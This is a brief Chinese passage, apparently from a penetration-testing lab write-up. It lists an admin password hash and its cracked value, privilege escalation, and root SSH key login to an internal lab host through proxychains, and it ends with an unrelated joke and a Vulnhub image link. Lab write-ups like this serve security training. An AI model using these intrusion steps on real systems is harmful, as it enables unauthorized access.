
管理员的密文 17d03da6474ce8beb13b01e79f789e63 破解出来是 moonsec123 登录主机进行提权

在运行命令处
6.4.最后一个 flag
6.5.ssh 钥匙登录
在 wdcp 生成秘钥保存下来 在 kali 设置权限 600
proxychains3 ssh root@10.10.10.144 -i sshkey_wdcp

你知道什么叫幸福嘛?幸福就是拍拍手。
![[Vulnhub] DC-6](https://img-blog.csdnimg.cn/3f4bd925960e4cde9ab0af95b3b94f58.png)